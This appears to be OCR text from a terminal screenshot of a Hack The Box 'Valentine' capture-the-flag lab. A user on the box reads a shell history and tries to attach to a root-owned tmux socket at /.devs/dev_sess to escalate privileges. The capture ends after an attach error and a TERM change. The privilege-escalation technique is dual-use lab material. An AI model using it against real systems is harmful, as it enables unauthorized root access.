 1 2 3 4
10.10.14.15 15:17
maddsec@opsec: ~/Desktop/machines/hackthebox/valentine
File Actions Edit View Help
VPN × maddsec@opsec: ~/Desktop/machines/hackthebox/valentine ×
drwxr-xr-x 3 hype hype 4096 Dec 11 2017 .local
drwx------ 3 hype hype 4096 Dec 11 2017 .mission-control
drwxr-xr-x 2 hype hype 4096 Dec 11 2017 Music
drwxr-xr-x 2 hype hype 4096 Dec 11 2017 Pictures
-rw-r--r-- 1 hype hype 675 Dec 11 2017 .profile
drwxr-xr-x 2 hype hype 4096 Dec 11 2017 Public
drwx------ 2 hype hype 4096 Dec 11 2017 .pulse
-rw------- 1 hype hype 256 Dec 11 2017 .pulse-cookie
drwx------ 2 hype hype 4096 Dec 13 2017 .ssh
drwxr-xr-x 2 hype hype 4096 Dec 11 2017 Templates
-rw-r--r-- 1 root root 39 Dec 13 2017 .tmux.conf
-rw-rw-r-- 1 hype hype 33 Feb 8 12:01 user.txt
drwxr-xr-x 2 hype hype 4096 Dec 11 2017 Videos
-rw------- 1 hype hype 0 Dec 11 2017 .Xauthority
-rw------- 1 hype hype 12173 Dec 11 2017 .xsession-errors
-rw------- 1 hype hype 9659 Dec 11 2017 .xsession-errors.old
hype@Valentine:~$ cat .bash_history
hype@Valentine:~$ cat .bash_history
exit
exot
exit
ls -la
cd /
ls -la
cd .devs
ls -la
tmux -L dev_sess
tmux a -t dev_sess
tmux --help
tmux -S /.devs/dev_sess
exit
hype@Valentine:~$ ls -la /.devs/
total 8
drwxr-xr-x 2 root hype 4096 Feb 8 12:00 .
drwxr-xr-x 26 root root 4096 Aug 24 04:16 ..
srw-rw---- 1 root hype 0 Feb 8 12:00 dev_sess
hype@Valentine:~$
hype@Valentine:~$ tmux -S /.devs/dev_sess
open terminal failed: missing or unsuitable terminal: tmux-256color
hype@Valentine:~$ export TERM=xterm
[0] 0:ssh*Z "opsec" 15:17 08-Feb-23